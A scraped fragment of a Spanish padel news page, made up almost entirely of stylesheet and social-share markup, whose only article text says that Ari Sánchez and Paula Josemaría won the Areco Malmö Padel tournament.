.td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.analistaspadel.com%2Fcampeonas-areco-malmo-padel-paulita-ari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ari+S%C3%A1nchez+y+Paula+Josemar%C3%ADa%2C+campeonas+del+Areco+Malm%C3%B6+Padel&url=https%3A%2F%2Fwww.analistaspadel.com%2Fcampeonas-areco-malmo-padel-paulita-ari%2F&via=AnalistasPadel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/&amp;media=https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg&description=Ari+S%C3%A1nchez+y+Paula+Josemar%C3%ADa%2C+campeonas+del+Areco+Malm%C3%B6+Padel" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ari+S%C3%A1nchez+y+Paula+Josemar%C3%ADa%2C+campeonas+del+Areco+Malm%C3%B6+Padel %0A%0A https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel&body=https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/&text=Ari+S%C3%A1nchez+y+Paula+Josemar%C3%ADa%2C+campeonas+del+Areco+Malm%C3%B6+Padel" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_88 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_88 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_88 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_88 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_88 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_88 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_88 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_88 li:before{margin-top:1px;line-height:18px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:#d2d81e}.tdi_88 .wp-caption-text,.tdi_88 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_88,.tdi_88 p{color:#0a0000}.tdi_88 h1,.tdi_88 h2,.tdi_88 h3:not(.tds-locker-title),.tdi_88 h4,.tdi_88 h5,.tdi_88 h6{color:#0a0000}.tdi_88 a:not(.wp-block-button__link){color:#d2d81e}.tdi_88 a:not(.wp-block-button__link):hover{color:#d2d81e}.tdi_88 .page-nav a,.tdi_88 .page-nav span{color:#0a0000}.tdi_88 .page-nav>div{color:#0a0000}.tdi_88 .page-nav a:hover,.tdi_88 .page-nav span:hover{color:#0a0000}.tdi_88 .page-nav a,.tdi_88 .page-nav span,.tdi_88 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_88 h1{font-size:40px!important}.tdi_88 h2{font-size:32px!important}.tdi_88 h3:not(.tds-locker-title){font-size:28px!important}.tdi_88 h4{font-size:24px!important}.tdi_88 h5{font-size:20px!important}.tdi_88 h6{font-size:18px!important}.tdi_88 li{font-size:16px!important}.tdi_88 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_88 h1{font-size:32px!important}.tdi_88 h2{font-size:30px!important}.tdi_88 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_88 h4{font-size:22px!important}.tdi_88 h5{font-size:18px!important}.tdi_88 h6{font-size:17px!important}.tdi_88 li{font-size:15px!important}.tdi_88 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_88 img.aligncenter,.tdi_88 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel.</p>
